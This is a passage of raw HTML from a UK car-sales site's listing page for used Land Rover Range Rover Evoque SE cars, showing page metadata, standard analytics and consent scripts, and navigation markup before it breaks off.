

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/land-rover/range-rover-evoque/trim/se/used-cars/
body_size: 217853
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Land Rover Range Rover Evoque SE for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="Description" content="Find used Land Rover Range Rover Evoque SE Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Land Rover Range Rover Evoque SE Cars from trusted Land Rover dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Land Rover Range Rover Evoque SE">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/land-rover/range-rover-evoque/trim/se/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: 'e8882171-d0e8-45b0-9bf9-40aedebf48b1',
      sessionGuid: 'dbbfc2da-f952-49bc-b326-7c74994db907',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 161
             , resultVehicleIds: [77172359,76931583,72161396,75929055,75210962,77045725,77163592,68316157,77248269,76421030,73713532,77131678,71664324,77344844,73960180,77292441]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/land-rover/used-cars/",
                        "name": "Land Rover"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/land-rover/range-rover-evoque/used-cars/",
                        "name": "Range Rover Evoque"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/land-rover/range-rover-evoque/trim/se/used-cars/",
                        "name": "SE"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIV4K8N05E5"><nav id="mainNav" class="nav_container"><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 